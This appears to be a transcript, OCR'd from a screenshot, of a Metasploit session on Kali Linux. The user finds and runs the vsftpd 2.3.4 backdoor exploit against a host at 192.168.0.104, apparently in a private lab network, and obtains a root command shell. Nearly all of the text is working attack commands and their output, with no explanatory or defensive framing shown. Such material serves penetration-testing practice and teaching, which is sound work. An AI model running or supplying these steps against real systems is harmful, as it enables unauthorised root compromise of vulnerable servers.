 ┌──(kali㉿Kali)-[~]
└─$ msfconsole -q
msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.104
RHOSTS => 192.168.0.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.104:21 - USER: 331 Please specify the password.
[+] 192.168.0.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.106:35073 -> 192.168.0.104:6200) at 2025-11-01 17:51:18 -0400
whoami
root